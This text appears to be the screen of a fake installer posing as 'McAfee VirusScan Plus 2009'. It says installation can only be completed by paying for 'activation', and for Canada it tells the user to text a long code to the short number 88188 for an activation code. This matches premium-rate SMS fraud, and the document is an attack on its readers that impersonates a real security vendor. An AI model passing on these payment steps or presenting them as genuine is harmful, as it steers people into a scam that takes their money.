 McAfee_VirusScan_Plus_2009 setup
Activation
To complete installation, you must go through activation:
WebMoney Paid call Credit card RUR Vkontakte
Payment Terminals Other
Choose country of your mobile
phone provider
Canada
Send 76633399337169173
To 88188
You need to send 1 SMS
You will receive an activation code in a reply sms